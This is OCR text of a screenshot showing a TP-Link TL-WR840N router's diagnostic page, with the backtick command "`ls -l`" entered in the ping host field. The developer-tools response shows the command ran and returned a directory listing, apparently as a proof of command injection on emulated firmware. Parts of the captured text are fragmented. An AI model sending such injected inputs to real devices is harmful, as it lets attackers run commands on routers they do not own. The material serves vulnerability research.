 TL-WR840N
192.168.0.1
160%
tp-link
TP-Link Wireless N Router WR840N
Model No. TL-WR840N
IP & MAC Binding
Dynamic DNS
IPv6
System Tools
- Time Settings
- Diagnostic
- Firmware Upgrade
- Factory Defaults
- Backup & Restore
- Reboot
- Password
- System Log
- Statistics
Logout
Ping Traceroute Start
"`ls -l`"
4 ping(1 - 50)
64 (0 - 65500 Bytes)
1 (1 - 60 Seconds)
20 (1 - 30)
Di
To
He
The
dia
too
(Pi
and
Tra
allo
you
to
che
the
con
of
you
net
Inspector Console Network
Filter URLs Disable Cache No ...
All HTML CSS JS XHR Fonts Images Media WS Other
S... M... Domain File Initiator T... Transfe... Size
200 P... 192.1... cgi?1 lib.js lin... p... 294 B 182 B
200 P... 192.1... cgi?2 lib.js lin... p... 120 B 8 B
200 P... 192.1... cgi?7 lib.js lin... p... 120 B 8 B
200 P... 192.1... cgi?1 lib.js lin... p... 328 B 216 B
200 P... 192.1... cgi?1 lib.js lin... p... 151 B 39 B
200 P... 192.1... cgi?2 lib.js lin... p... 123 B 11 B
200 GET 192.1... pingNTraceRo lib.js lin... h... 17.72 kB 17.61 kB
200 P... 192.1... cgi?1 lib.js lin... p... 161 B 49 B
88 requests 1.75 MB / 1.76 MB transferred Finish: 3.93 min DOMCont
Headers Cookies Request Response Timings Stack Tra
Response Payload
1 [0,0,0,0,0,0]0
2 diagnosticsState=Requested
3 X_TP_HopSeq=0
4 X_TP_Result=drwxr-xr-x 2 4096 hellohacker
5 drwxr-xr-x 4 4096 firmadyne
6 drwxrwxr-x 9 4096 web
7 drwxr-xr-x 9 ewan_ipoe_s
8 [error]0